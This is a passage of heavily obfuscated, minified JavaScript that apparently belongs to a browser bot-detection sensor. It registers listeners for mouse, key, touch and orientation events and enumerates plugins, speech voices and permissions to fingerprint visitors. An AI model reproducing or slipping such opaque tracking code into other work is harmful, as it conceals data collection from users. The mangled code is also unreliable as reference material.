rh()[Nw(lZ)],'undefined')?rh()[Nw(C6)](BE,Vr,Fdt):rh()[Nw(Xc)].apply(null,[S9,V6,lIt])]){z2t=NAt(O1t[rh()[Nw(C6)](ZZ(jO),Vr,Fdt)][V4()[Y9(Zs)](ZZ(jO),V9,Zm,Eh,Rv)]);F2t=NAt(O1t[rh()[Nw(C6)](xQ,Vr,Fdt)][Ev(typeof d8()[Lb(m4)],'undefined')?d8()[Lb(GYt)].apply(null,[EX,cJ]):d8()[Lb(nm)].apply(null,[Ul,zSt])]);E2t=NAt(O1t[rh()[Nw(C6)](PE,Vr,Fdt)][d8()[Lb(x9)].call(null,ZX,CQ)]);}var q9t=ZH()[Ik(Zm)].call(null,Nb,S9,AF)[Ev(typeof rh()[Nw(OG)],RF('',[][[]]))?rh()[Nw(c1)](E6,OS,pG):rh()[Nw(Xc)](Vm,r4,Q4)](Mmt,Ev(typeof x0t()[DM(E7)],'undefined')?x0t()[DM(zC)](f8,gK,KIt,w4,IUt):x0t()[DM(lZ)](C3,ID,Ljt,Vc,YM))[Ev(typeof rh()[Nw(D6)],RF('',[][[]]))?rh()[Nw(c1)].apply(null,[jA,OS,pG]):rh()[Nw(Xc)].call(null,ZZ(ZZ({})),jC,r4)](A9t,x0t()[DM(zC)](f8,m4,KIt,LA,IUt))[rh()[Nw(c1)].call(null,ZZ(ZZ(jO)),OS,pG)](OQt,x0t()[DM(zC)].call(null,f8,vA,KIt,Zm,IUt))[rh()[Nw(c1)].apply(null,[c1,OS,pG])](zJt,x0t()[DM(zC)](f8,gK,KIt,s6,IUt))[rh()[Nw(c1)](Am,OS,pG)](ILt,x0t()[DM(zC)](f8,sJ,KIt,PE,IUt))[rh()[Nw(c1)].apply(null,[E6,OS,pG])](Y1t,x0t()[DM(zC)](f8,Cc,KIt,z9,IUt))[rh()[Nw(c1)].call(null,jA,OS,pG)](Lmt,x0t()[DM(zC)].apply(null,[f8,Xv,KIt,dc,IUt]))[nE(typeof rh()[Nw(gq)],RF('',[][[]]))?rh()[Nw(Xc)](Eh,AK,r6):rh()[Nw(c1)].apply(null,[Zm,OS,pG])](bQt,x0t()[DM(zC)](f8,r3,KIt,ZZ({}),IUt))[rh()[Nw(c1)](M2,OS,pG)](z2t,x0t()[DM(zC)](f8,KE,KIt,wZ,IUt))[rh()[Nw(c1)].call(null,ZZ(ZZ(jO)),OS,pG)](F2t,x0t()[DM(zC)](f8,Xv,KIt,ZZ(ZZ({})),IUt))[rh()[Nw(c1)](VC,OS,pG)](E2t);if(fb(typeof O1t[rh()[Nw(HM)](lZ,cH,Udt)],rh()[Nw(DA)](M2,Bn,Zr))&&nE(O1t[nE(typeof rh()[Nw(HF)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ({}),g9,rC):rh()[Nw(HM)](jO,cH,Udt)],ZZ(QR)))q9t=ZH()[Ik(Zm)](Nb,S9,M4)[rh()[Nw(c1)](LA,OS,pG)](q9t,Ev(typeof V4()[Y9(AF)],RF([],[][[]]))?V4()[Y9(LA)].call(null,q4,zD,Cc,db,KIt):V4()[Y9(nm)](GE,xPt,zC,NK,QA));jmt=ZH()[Ik(Zm)](Nb,S9,w2)[rh()[Nw(c1)](Pp,OS,pG)](RF(jmt,q9t),nE(typeof rh()[Nw(vq)],'undefined')?rh()[Nw(Xc)](Pp,jO,KQ):rh()[Nw(LA)](IQ,Op,xD));KOt+=A9t;lDt=RF(RF(lDt,Mmt),A9t);Mmt++;}if(Rwt&&z4(Mmt,f8)&&zA(w4t,f8)){Ypt=nl[J6];Dwt(ZZ([]));w4t++;}Rzt++;}catch(zrt){pz.splice(Dw(NQt,f8),Infinity,G4);}pz.pop();};var Tst=function(SQt){pz.push(rK);try{var vCt=pz.length;var vLt=ZZ([]);if(zA(RGt,VLt)&&zA(Ept,db)&&SQt){var rct=Dw(kjt(),Xg[d8()[Lb(lZ)].apply(null,[wjt,vF])].bmak[ZH()[Ik(Tf)](j3,LX,xQ)]);var LLt=NAt(SQt[V4()[Y9(Zs)](PE,V9,db,Eh,gl)]);var tQt=NAt(SQt[d8()[Lb(GYt)].call(null,Sv,cJ)]);var xqt=NAt(SQt[d8()[Lb(x9)].apply(null,[OBt,CQ])]);var fDt=ZH()[Ik(Zm)](nZ,S9,f8)[rh()[Nw(c1)].apply(null,[ZZ(ZZ(f8)),zK,pG])](RGt,Ev(typeof x0t()[DM(M6)],RF(ZH()[Ik(Zm)](nZ,S9,ZZ(jO)),[][[]]))?x0t()[DM(zC)](f8,lZ,dG,rA,IUt):x0t()[DM(lZ)](Ac,tK,IK,ZZ(jO),Xz))[rh()[Nw(c1)](jQ,zK,pG)](rct,x0t()[DM(zC)](f8,BE,dG,ZZ(ZZ(f8)),IUt))[rh()[Nw(c1)].apply(null,[PC,zK,pG])](LLt,x0t()[DM(zC)](f8,Cc,dG,ZZ([]),IUt))[rh()[Nw(c1)](gp,zK,pG)](tQt,Ev(typeof x0t()[DM(z9)],RF(ZH()[Ik(Zm)].call(null,nZ,S9,ZZ(ZZ([]))),[][[]]))?x0t()[DM(zC)].apply(null,[f8,P4,dG,LX,IUt]):x0t()[DM(lZ)](Vxt,cJ,kA,T3,kQ))[rh()[Nw(c1)](E6,zK,pG)](xqt);if(Ev(typeof SQt[rh()[Nw(HM)](Vc,Xz,Udt)],rh()[Nw(DA)](Fl,x2,Zr))&&nE(SQt[rh()[Nw(HM)](ZZ(ZZ([])),Xz,Udt)],ZZ({})))fDt=(nE(typeof ZH()[Ik(Jc)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,cD,ZC,ZZ(ZZ(f8))):ZH()[Ik(Zm)](nZ,S9,jO))[rh()[Nw(c1)].apply(null,[ZZ(ZZ(f8)),zK,pG])](fDt,V4()[Y9(LA)](Vm,zD,Sl,db,dG));DQt=ZH()[Ik(Zm)](nZ,S9,ZZ(ZZ({})))[rh()[Nw(c1)](vq,zK,pG)](RF(DQt,fDt),rh()[Nw(LA)](f8,Ic,xD));KOt+=rct;Drt=RF(RF(Drt,RGt),rct);RGt++;}if(Rwt&&z4(RGt,f8)&&zA(qqt,f8)){Ypt=Sn[d8()[Lb(Gxt)].apply(null,[hK,k3])]();Dwt(ZZ([]));qqt++;}Ept++;}catch(WFt){pz.splice(Dw(vCt,f8),Infinity,rK);}pz.pop();};var X4t=function(){var S9t=function(nmt){pz.push(sRt);try{var dFt=pz.length;var Oct=ZZ(QR);IHt=nmt[d8()[Lb(A3)](XNt,rWt)]||ZH()[Ik(Zm)](D5,S9,AF);if(Ev(IHt,ZH()[Ik(Zm)](D5,S9,ZZ({})))){IHt=Xg[hq()[fQ(E6)](ZZ(ZZ(jO)),s6,Tw,ANt,Xc,Fl)][Ev(typeof ZH()[Ik(VC)],'undefined')?ZH()[Ik(lE)].call(null,h8,Zq,ZZ(ZZ({}))):ZH()[Ik(pF)](GNt,fL,OG)](IHt);}K2t=ZZ(lB);var REt=jO;var PGt=nl[E7];var crt=Xg[Ev(typeof rh()[Nw(Eh)],RF([],[][[]]))?rh()[Nw(PSt)](ZZ(ZZ(f8)),MT,Fq):rh()[Nw(Xc)].apply(null,[ZZ({}),Zm,t3])](function(){pz.push(U3);var Mqt=new (Xg[ZH()[Ik(p0t)].apply(null,[lD,O4,ZZ(ZZ(f8))])])(x0t()[DM(LX)](nm,T3,D3,E7,wSt),zH(bU,[d8()[Lb(A3)].apply(null,[dF,rWt]),x0t()[DM(LX)](nm,Fxt,D3,zE,wSt)]));Xg[d8()[Lb(lZ)](kG,vF)][ZH()[Ik(Fq)].call(null,ss,QG,Vc)](Mqt);REt++;if(cA(REt,PGt)){Xg[ZH()[Ik(Wtt)](Mj,E9,w4)](crt);}pz.pop();},WE);}catch(sQt){pz.splice(Dw(dFt,f8),Infinity,sRt);K2t=ZZ(ZZ(lB));IHt=d8()[Lb(z9)].call(null,Yl,QBt);}pz.pop();};pz.push(sdt);if(ZZ(I3t)){try{var v1t=pz.length;var Hqt=ZZ(QR);hst=RF(hst,d8()[Lb(NM)](qE,Wtt));var xJt=Xg[ZH()[Ik(zE)](kK,IQ,ZZ([]))][V4()[Y9(m4)].apply(null,[GNt,bf,zC,wZ,cm])](rh()[Nw(Ddt)].call(null,E9,DG,Zm));if(Ev(xJt[ZH()[Ik(Fjt)].call(null,YZ,Fq,Uk)],undefined)){hst=RF(hst,d8()[Lb(wK)](Eq,PJ));QRt=Xg[rh()[Nw(J3)](E9,UF,Y3)][rh()[Nw(vYt)](Zm,bk,wf)](tHt(QRt,Sn[rh()[Nw(O2)].apply(null,[q6,cZ,vYt])]()));}else{hst=RF(hst,d8()[Lb(zSt)].apply(null,[Ms,ME]));QRt=Xg[nE(typeof rh()[Nw(Ndt)],RF([],[][[]]))?rh()[Nw(Xc)](FD,hD,Udt):rh()[Nw(J3)].call(null,xQ,UF,Y3)][nE(typeof rh()[Nw(f9)],RF('',[][[]]))?rh()[Nw(Xc)](ZZ(ZZ([])),EPt,K4):rh()[Nw(vYt)](ZZ(f8),bk,wf)](tHt(QRt,nl[AF]));}}catch(PJt){pz.splice(Dw(v1t,f8),Infinity,sdt);hst=RF(hst,rh()[Nw(SJ)].apply(null,[q6,TC,Pm]));QRt=Xg[rh()[Nw(J3)](gq,UF,Y3)][nE(typeof rh()[Nw(PUt)],RF([],[][[]]))?rh()[Nw(Xc)](vm,CQ,vQ):rh()[Nw(vYt)](n2,bk,wf)](tHt(QRt,nl[AF]));}I3t=ZZ(ZZ(QR));}S7t();Xg[rh()[Nw(PSt)](ZZ({}),Vw,Fq)](function(){S7t();},Sn[Ev(typeof d8()[Lb(CE)],RF([],[][[]]))?d8()[Lb(HBt)](MNt,LA):d8()[Lb(nm)](T9,Il)]());if(W6t&&Xg[nE(typeof d8()[Lb(W6)],'undefined')?d8()[Lb(nm)].call(null,I6,lA):d8()[Lb(lZ)].call(null,C9,vF)][nE(typeof x0t()[DM(pF)],RF(ZH()[Ik(Zm)].call(null,bZ,S9,rQ),[][[]]))?x0t()[DM(lZ)](fBt,M6,XF,hl,qm):x0t()[DM(Zr)].apply(null,[E7,AC,bC,r3,pG])]){Xg[d8()[Lb(lZ)](C9,vF)][x0t()[DM(Zr)].apply(null,[E7,rA,bC,QG,pG])](nE(typeof d8()[Lb(QBt)],RF([],[][[]]))?d8()[Lb(nm)](q9,Q4):d8()[Lb(dUt)](Q6,GE),S9t,ZZ(ZZ([])));}if(Xg[ZH()[Ik(zE)].call(null,kK,IQ,ZZ(ZZ({})))][x0t()[DM(Zr)].call(null,E7,M4,bC,D6,pG)]){Xg[ZH()[Ik(zE)](kK,IQ,Xc)][nE(typeof x0t()[DM(zE)],RF([],[][[]]))?x0t()[DM(lZ)].apply(null,[C2,Fxt,v3,Oz,KC]):x0t()[DM(Zr)](E7,m4,bC,Zm,pG)](ZH()[Ik(SG)](dF,g2,lG),t4t,ZZ(ZZ({})));Xg[ZH()[Ik(zE)](kK,IQ,Sl)][x0t()[DM(Zr)](E7,rQ,bC,PA,pG)](rh()[Nw(rG)].call(null,Zm,Ac,Fxt),Tqt,ZZ(ZZ(QR)));Xg[ZH()[Ik(zE)](kK,IQ,AC)][x0t()[DM(Zr)](E7,vq,bC,Pp,pG)](Ev(typeof d8()[Lb(q4)],RF('',[][[]]))?d8()[Lb(Zv)](ND,WD):d8()[Lb(nm)].call(null,HD,MJ),U1t,ZZ(ZZ(QR)));Xg[Ev(typeof ZH()[Ik(GE)],'undefined')?ZH()[Ik(zE)](kK,IQ,zC):ZH()[Ik(pF)].apply(null,[Bjt,JD,rA])][Ev(typeof x0t()[DM(Xc)],RF(ZH()[Ik(Zm)].apply(null,[bZ,S9,f9]),[][[]]))?x0t()[DM(Zr)](E7,Vc,bC,gp,pG):x0t()[DM(lZ)].apply(null,[n9,VC,Ol,Am,U9])](Ev(typeof hq()[fQ(T3)],RF([],[][[]]))?hq()[fQ(T3)].call(null,tq,PA,Yf,ZM,f6,Vc):hq()[fQ(f8)].apply(null,[PG,E7,xM,zC,Zq,BC]),dmt,ZZ(lB));Xg[ZH()[Ik(zE)](kK,IQ,ZZ({}))][x0t()[DM(Zr)](E7,Zm,bC,PG,pG)](nE(typeof rh()[Nw(f6)],'undefined')?rh()[Nw(Xc)](Pp,KIt,QF):rh()[Nw(h9)].apply(null,[r3,xJ,rNt]),R3t,ZZ(lB));Xg[Ev(typeof ZH()[Ik(FD)],RF('',[][[]]))?ZH()[Ik(zE)].apply(null,[kK,IQ,FL]):ZH()[Ik(pF)](q6,qE,M6)][x0t()[DM(Zr)].apply(null,[E7,Uc,bC,LA,pG])](x0t()[DM(Zs)](Eh,JG,cm,sJ,kVt),Art,ZZ(lB));Xg[nE(typeof ZH()[Ik(Xv)],RF([],[][[]]))?ZH()[Ik(pF)](z0t,g6,mA):ZH()[Ik(zE)](kK,IQ,O4)][Ev(typeof x0t()[DM(wZ)],RF(ZH()[Ik(Zm)].call(null,bZ,S9,r3),[][[]]))?x0t()[DM(Zr)].call(null,E7,LX,bC,Zr,pG):x0t()[DM(lZ)].call(null,nUt,DQ,R9,gp,BF)](ZH()[Ik(rIt)](vjt,Sl,q6),kCt,ZZ(lB));Xg[ZH()[Ik(zE)](kK,IQ,Am)][x0t()[DM(Zr)].call(null,E7,Vc,bC,JG,pG)](d8()[Lb(WE)](Kk,K2),Yqt,ZZ(lB));Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,tK])][x0t()[DM(Zr)](E7,Fxt,bC,D6,pG)](rh()[Nw(A4)](gK,vX,pNt),ZGt,ZZ(ZZ(QR)));Xg[Ev(typeof ZH()[Ik(WE)],RF([],[][[]]))?ZH()[Ik(zE)].call(null,kK,IQ,Uk):ZH()[Ik(pF)](nM,DQ,PA)][x0t()[DM(Zr)].apply(null,[E7,PL,bC,db,pG])](ZH()[Ik(XK)](NC,XM,gq),QJt,ZZ(ZZ([])));Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,Sl])][x0t()[DM(Zr)](E7,DQ,bC,rQ,pG)](ZH()[Ik(C6)](Qb,n2,KE),XEt,ZZ(ZZ(QR)));Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,Zm])][x0t()[DM(Zr)](E7,AF,bC,ZZ(jO),pG)](ZH()[Ik(Ddt)].call(null,w7,GE,jQ),BLt,ZZ(ZZ(QR)));Xg[ZH()[Ik(zE)](kK,IQ,ZZ(jO))][x0t()[DM(Zr)].call(null,E7,vm,bC,ZZ([]),pG)](d8()[Lb(gc)].apply(null,[dL,M4]),C4t,ZZ(ZZ(QR)));if(D9t){Xg[ZH()[Ik(zE)](kK,IQ,O4)][x0t()[DM(Zr)].call(null,E7,Zs,bC,Eh,pG)](rh()[Nw(ftt)](PG,W4,lm),Rct,ZZ(ZZ({})));Xg[ZH()[Ik(zE)](kK,IQ,IQ)][x0t()[DM(Zr)](E7,Cc,bC,ID,pG)](ZH()[Ik(vYt)].apply(null,[BYt,pG,ZZ(ZZ(jO))]),T1t,ZZ(ZZ(QR)));Xg[ZH()[Ik(zE)](kK,IQ,vm)][x0t()[DM(Zr)].call(null,E7,wZ,bC,QG,pG)](nE(typeof d8()[Lb(c9)],RF([],[][[]]))?d8()[Lb(nm)](AF,NVt):d8()[Lb(A4)](YJ,pG),srt,ZZ(lB));Xg[ZH()[Ik(zE)].call(null,kK,IQ,HE)][x0t()[DM(Zr)].call(null,E7,E7,bC,O4,pG)](x0t()[DM(BE)](Eh,D6,snt,GE,N4),R2t,ZZ(ZZ([])));hzt(cb,[]);Xg[ZH()[Ik(zE)](kK,IQ,PL)][nE(typeof x0t()[DM(M6)],RF([],[][[]]))?x0t()[DM(lZ)](U6,GNt,nSt,c1,TQ):x0t()[DM(Zr)](E7,PC,bC,Zm,pG)](V4()[Y9(Oz)](HE,U0t,n2,zE,bC),GFt,ZZ(lB));Xg[ZH()[Ik(zE)].call(null,kK,IQ,rA)][x0t()[DM(Zr)](E7,PL,bC,LA,pG)](d8()[Lb(SJ)](I6,N9),D1t,ZZ(ZZ({})));if(Xg[x0t()[DM(DA)](zC,E9,WQ,ZZ(ZZ(f8)),F9)]&&Xg[hq()[fQ(s6)].apply(null,[BE,lG,db,cm,pF,q6])]&&Xg[hq()[fQ(s6)](ZZ(ZZ([])),zE,db,cm,pF,ZZ(ZZ([])))][rh()[Nw(PJ)].call(null,LA,MD,tq)]){var cmt=Xg[x0t()[DM(DA)].apply(null,[zC,lZ,WQ,Fxt,F9])][rh()[Nw(Ndt)](hl,Lc,lIt)](cAt);if(ZZ(cmt)){cmt=Xg[nE(typeof hq()[fQ(nm)],RF(ZH()[Ik(Zm)].call(null,bZ,S9,Sl),[][[]]))?hq()[fQ(f8)](ZZ(jO),cJ,hjt,Ul,B4,Sl):hq()[fQ(s6)](mA,tq,db,cm,pF,r3)][rh()[Nw(PJ)](ZZ(ZZ(f8)),MD,tq)]();Xg[x0t()[DM(DA)].call(null,zC,tK,WQ,gK,F9)][ZH()[Ik(WVt)](m1,PL,PE)](cAt,cmt);}}}if(mzt){Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,ZZ(ZZ(f8))])][nE(typeof x0t()[DM(Fl)],'undefined')?x0t()[DM(lZ)](cc,tq,FE,DQ,cD):x0t()[DM(Zr)].call(null,E7,Fl,bC,ZZ(ZZ({})),pG)](rh()[Nw(GYt)].call(null,ZZ(f8),jZ,R4),Pqt,ZZ(lB));Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,J3])][x0t()[DM(Zr)].call(null,E7,wZ,bC,n2,pG)](nE(typeof V4()[Y9(J6)],RF(ZH()[Ik(Zm)].apply(null,[bZ,S9,ZZ([])]),[][[]]))?V4()[Y9(nm)].apply(null,[T3,U3,w4,m2,F4]):V4()[Y9(jA)].call(null,jQ,pF,nm,pF,cm),b2t,ZZ(lB));Xg[ZH()[Ik(zE)].call(null,kK,IQ,dc)][x0t()[DM(Zr)](E7,Cc,bC,m4,pG)](rh()[Nw(z9)](ZZ([]),Rq,tVt),M2t,ZZ(ZZ(QR)));}}else if(Xg[nE(typeof ZH()[Ik(J6)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[ZBt,DD,ZZ(ZZ([]))]):ZH()[Ik(zE)](kK,IQ,Uk)][d8()[Lb(F3)].call(null,IJ,W6)]){Xg[nE(typeof ZH()[Ik(mA)],RF('',[][[]]))?ZH()[Ik(pF)](k2,Gc,VC):ZH()[Ik(zE)](kK,IQ,nm)][d8()[Lb(F3)](IJ,W6)](d8()[Lb(GM)](L3,Vf),R3t);Xg[ZH()[Ik(zE)](kK,IQ,zC)][d8()[Lb(F3)].call(null,IJ,W6)](Ev(typeof ZH()[Ik(mA)],RF('',[][[]]))?ZH()[Ik(O2)].apply(null,[qC,jA,n2]):ZH()[Ik(pF)].apply(null,[jC,AQ,zC]),Art);Xg[nE(typeof ZH()[Ik(zm)],'undefined')?ZH()[Ik(pF)].call(null,lG,tD,ZZ(jO)):ZH()[Ik(zE)](kK,IQ,Ur)][d8()[Lb(F3)](IJ,W6)](ZH()[Ik(PSt)].call(null,jjt,DA,ZZ(f8)),kCt);Xg[ZH()[Ik(zE)](kK,IQ,GNt)][d8()[Lb(F3)](IJ,W6)](d8()[Lb(RBt)](Z4,U9),Yqt);Xg[ZH()[Ik(zE)](kK,IQ,s6)][d8()[Lb(F3)](IJ,W6)](rh()[Nw(x9)](IQ,mm,Nxt),XEt);Xg[ZH()[Ik(zE)](kK,IQ,w4)][d8()[Lb(F3)](IJ,W6)](rh()[Nw(Gxt)].call(null,nm,Gh,f8),BLt);Xg[ZH()[Ik(zE)](kK,IQ,PG)][d8()[Lb(F3)](IJ,W6)](Ev(typeof ZH()[Ik(Axt)],RF([],[][[]]))?ZH()[Ik(rG)].apply(null,[CC,SG,lG]):ZH()[Ik(pF)].apply(null,[JC,bA,O4]),C4t);if(D9t){Xg[ZH()[Ik(zE)](kK,IQ,jQ)][d8()[Lb(F3)].call(null,IJ,W6)](rh()[Nw(GYt)](w4,jZ,R4),Pqt);Xg[ZH()[Ik(zE)](kK,IQ,BE)][d8()[Lb(F3)].apply(null,[IJ,W6])](rh()[Nw(ftt)].apply(null,[S9,W4,lm]),Rct);Xg[Ev(typeof ZH()[Ik(MQ)],RF('',[][[]]))?ZH()[Ik(zE)](kK,IQ,Fxt):ZH()[Ik(pF)](LD,mC,DQ)][d8()[Lb(F3)](IJ,W6)](V4()[Y9(jA)](ZZ(ZZ(f8)),pF,Xc,pF,cm),b2t);Xg[nE(typeof ZH()[Ik(j9)],RF('',[][[]]))?ZH()[Ik(pF)](R9,Hq,E6):ZH()[Ik(zE)](kK,IQ,Fxt)][d8()[Lb(F3)].call(null,IJ,W6)](ZH()[Ik(vYt)](BYt,pG,ID),T1t);Xg[ZH()[Ik(zE)].call(null,kK,IQ,D6)][d8()[Lb(F3)].apply(null,[IJ,W6])](d8()[Lb(A4)](YJ,pG),srt);Xg[ZH()[Ik(zE)].apply(null,[kK,IQ,Uc])][d8()[Lb(F3)].call(null,IJ,W6)](nE(typeof rh()[Nw(D6)],'undefined')?rh()[Nw(Xc)](DQ,PSt,V9):rh()[Nw(z9)](q6,Rq,tVt),M2t);}}g7t();Act=Q8t();if(Rwt){Ypt=jO;Dwt(ZZ([]));}Xg[d8()[Lb(lZ)](C9,vF)].bmak[x0t()[DM(M6)](GE,Zr,UK,ZZ(ZZ([])),kE)]=ZZ(QR);pz.pop();};var fFt=function(){pz.push(qM);if(ZZ(ZZ(Xg[d8()[Lb(lZ)].apply(null,[JJ,vF])][d8()[Lb(Pl)](Kw,z9)]))&&ZZ(ZZ(Xg[d8()[Lb(lZ)](JJ,vF)][nE(typeof d8()[Lb(xQ)],RF([],[][[]]))?d8()[Lb(nm)].call(null,GM,OF):d8()[Lb(Pl)].apply(null,[Kw,z9])][d8()[Lb(k6)](YE,NM)]))){d2t();if(Ev(Xg[d8()[Lb(lZ)](JJ,vF)][d8()[Lb(Pl)](Kw,z9)][nE(typeof rh()[Nw(mtt)],'undefined')?rh()[Nw(Xc)](PG,jC,s3):rh()[Nw(HBt)].apply(null,[K9,fs,Vm])],undefined)){Xg[d8()[Lb(lZ)].call(null,JJ,vF)][d8()[Lb(Pl)].apply(null,[Kw,z9])][rh()[Nw(HBt)].apply(null,[ZZ({}),fs,Vm])]=d2t;}}else{OFt=rh()[Nw(r3)].apply(null,[q6,Ap,tK]);}pz.pop();};var d2t=function(){pz.push(Kxt);var HAt=Xg[d8()[Lb(lZ)](wl,vF)][d8()[Lb(Pl)].call(null,L5,z9)][d8()[Lb(k6)](W2,NM)]();if(z4(HAt[nE(typeof rh()[Nw(vA)],RF([],[][[]]))?rh()[Nw(Xc)](M2,SIt,Xm):rh()[Nw(jO)](E9,m7,O2)],jO)){var lCt=ZH()[Ik(Zm)].call(null,Uz,S9,FL);for(var EDt=jO;zA(EDt,HAt[rh()[Nw(jO)](q4,m7,O2)]);EDt++){lCt+=ZH()[Ik(Zm)].apply(null,[Uz,S9,ZZ([])])[nE(typeof rh()[Nw(QK)],'undefined')?rh()[Nw(Xc)](ZZ(ZZ(jO)),mM,Of):rh()[Nw(c1)].call(null,tq,vQ,pG)](HAt[EDt][Ev(typeof rh()[Nw(QG)],'undefined')?rh()[Nw(A3)](E6,N1,E3):rh()[Nw(Xc)].apply(null,[J3,x9,x7])],hq()[fQ(f9)](LX,Pp,jO,QC,f8,ZZ(f8)))[rh()[Nw(c1)](Vc,vQ,pG)](HAt[EDt][ZH()[Ik(PJ)].call(null,ZA,Zr,IQ)]);}Oqt=HAt[rh()[Nw(jO)](ZZ(ZZ(jO)),m7,O2)];OFt=C5t(SUt(lCt));}else{OFt=d8()[Lb(zE)].call(null,Ph,xD);}pz.pop();};var C1t=function(){pz.push(gM);try{var WJt=pz.length;var BEt=ZZ([]);mAt=jF(ZH()[Ik(GYt)](M8,SNt,Zr),Xg[d8()[Lb(lZ)](TZ,vF)])&&Ev(typeof Xg[Ev(typeof d8()[Lb(PG)],'undefined')?d8()[Lb(lZ)](TZ,vF):d8()[Lb(nm)](xxt,mC)][ZH()[Ik(GYt)](M8,SNt,OG)],nE(typeof rh()[Nw(vSt)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[jO,gc,n2]):rh()[Nw(DA)](ZZ(ZZ(jO)),YL,Zr))?Xg[d8()[Lb(lZ)].apply(null,[TZ,vF])][ZH()[Ik(GYt)](M8,SNt,ZZ(ZZ(f8)))]:dIt(f8);}catch(ZDt){pz.splice(Dw(WJt,f8),Infinity,gM);mAt=dIt(f8);}pz.pop();};var Mrt=function(){var RAt=[];pz.push(XWt);var hAt=[rh()[Nw(dUt)].call(null,ZZ(f8),mZ,Lf),ZH()[Ik(x9)](d7,jBt,JG),rh()[Nw(Zv)].call(null,xQ,Rv,c4),nE(typeof d8()[Lb(cnt)],'undefined')?d8()[Lb(nm)].apply(null,[f3,Mnt]):d8()[Lb(Af)](NVt,rC),d8()[Lb(Udt)](Pw,fL),d8()[Lb(kxt)](Y2,PPt),Ev(typeof rh()[Nw(xD)],RF([],[][[]]))?rh()[Nw(WE)].call(null,sJ,Gh,k6):rh()[Nw(Xc)].apply(null,[m4,f8,c9]),rh()[Nw(gc)](GE,EZ,MA),d8()[Lb(T0t)].apply(null,[tr,Axt])];try{var MQt=pz.length;var dLt=ZZ(ZZ(lB));if(ZZ(Xg[hq()[fQ(zC)](Vm,nm,wjt,wxt,GE,Vc)][rh()[Nw(F3)].call(null,pG,q8,zdt)])){N3t=d8()[Lb(wZ)].call(null,xH,T3);pz.pop();return;}N3t=rh()[Nw(Zm)](gK,Tk,PUt);var k1t=function s1t(E9t,Z1t){pz.push(BPt);var Bmt;return Bmt=Xg[hq()[fQ(zC)](gp,Zm,wjt,z3,GE,LX)][rh()[Nw(F3)](M2,YA,zdt)][rh()[Nw(GM)](s6,Vs,gq)](zH(bU,[ZH()[Ik(Qq)].call(null,rF,l3,jA),E9t]))[nE(typeof ZH()[Ik(PL)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,UC,T9,E6):ZH()[Ik(f9)].apply(null,[S3,vF,Cc])](function(bqt){pz.push(QSt);switch(bqt[d8()[Lb(n3)](lr,Hq)]){case ZH()[Ik(Gxt)](fX,zE,E9):RAt[Z1t]=f8;break;case ZH()[Ik(cnt)](sL,LD,ID):RAt[Z1t]=nl[f6];break;case rh()[Nw(tG)].call(null,HE,Tb,M6):RAt[Z1t]=nl[nm];break;default:RAt[Z1t]=nl[z9];}pz.pop();})[ZH()[Ik(gK)](kU,dl,E7)](function(PLt){pz.push(jSt);RAt[Z1t]=Ev(PLt[Ev(typeof ZH()[Ik(Ndt)],RF([],[][[]]))?ZH()[Ik(E7)].apply(null,[xX,Xc,J6]):ZH()[Ik(pF)](TC,PL,gq)][rh()[Nw(m2)](lZ,tQ,RBt)](d8()[Lb(l3)](Ttt,hQ)),dIt(f8))?nl[E7]:nm;pz.pop();}),pz.pop(),Bmt;};var RJt=hAt[x0t()[DM(z9)].call(null,nm,Sl,Tl,sJ,vF)](function(Y3t,dCt){return k1t(Y3t,dCt);});Xg[hq()[fQ(Sl)].call(null,Zr,q6,XVt,Bm,Zm,M6)][d8()[Lb(C3)].apply(null,[p2,Gf])](RJt)[ZH()[Ik(f9)](qz,vF,AC)](function(){pz.push(TG);N3t=rh()[Nw(RBt)].call(null,PL,wc,VNt)[rh()[Nw(c1)].call(null,ZZ(ZZ(jO)),CF,pG)](RAt[d8()[Lb(lG)].call(null,jX,E3)](nl[nm],db)[V4()[Y9(pF)](jQ,Pl,DQ,Xc,j3)](ZH()[Ik(Zm)](mk,S9,ZZ(ZZ({})))),Ev(typeof ZH()[Ik(pNt)],RF('',[][[]]))?ZH()[Ik(Eh)](fO,A4,VC):ZH()[Ik(pF)](CUt,GM,AC))[nE(typeof rh()[Nw(tq)],'undefined')?rh()[Nw(Xc)](GNt,Vf,PD):rh()[Nw(c1)].apply(null,[Am,CF,pG])](RAt[db],ZH()[Ik(Eh)].call(null,fO,A4,ZZ(jO)))[rh()[Nw(c1)](FD,CF,pG)](RAt[d8()[Lb(lG)](jX,E3)](nm)[V4()[Y9(pF)].call(null,pF,Pl,gq,Xc,j3)](nE(typeof ZH()[Ik(rQ)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,TC,jSt,z9):ZH()[Ik(Zm)](mk,S9,f9)),ZH()[Ik(k4)](cX,BC,Sl));pz.pop();});}catch(tmt){pz.splice(Dw(MQt,f8),Infinity,XWt);N3t=ZH()[Ik(db)].call(null,sL,Ul,PA);}pz.pop();};var v3t=function(){pz.push(YC);if(Xg[hq()[fQ(zC)](Eh,E7,wjt,MC,GE,ZZ(f8))][ZH()[Ik(NM)].call(null,Pc,qf,DQ)]){Xg[hq()[fQ(zC)].call(null,rQ,PG,wjt,MC,GE,cJ)][ZH()[Ik(NM)](Pc,qf,FL)][d8()[Lb(sdt)].apply(null,[HA,KE])]()[ZH()[Ik(f9)](Mnt,vF,E6)](function(sAt){tFt=sAt?f8:jO;})[ZH()[Ik(gK)](Yr,dl,D6)](function(BCt){tFt=jO;});}pz.pop();};var gAt=function(){return zQt.apply(this,[sU,arguments]);};var Zct=function(){pz.push(jJ);if(ZZ(F9t)){try{var NJt=pz.length;var Krt=ZZ(QR);hst=RF(hst,rh()[Nw(kxt)](ZZ({}),Bf,tK));if(Ev(Xg[ZH()[Ik(zE)](Pjt,IQ,Vc)][ZH()[Ik(Y3)].call(null,T9,rYt,IQ)],undefined)){hst=RF(hst,d8()[Lb(wK)](QF,PJ));QRt*=LBt;}else{hst=RF(hst,Ev(typeof 